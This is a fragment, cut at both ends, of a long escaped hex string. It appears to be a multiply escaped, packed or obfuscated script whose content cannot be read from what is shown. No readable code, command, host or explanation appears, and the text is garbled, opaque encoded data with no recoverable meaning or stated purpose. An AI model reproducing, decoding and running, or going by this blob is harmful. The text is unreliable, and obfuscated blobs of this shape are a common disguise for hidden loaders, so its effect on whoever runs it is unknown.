5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5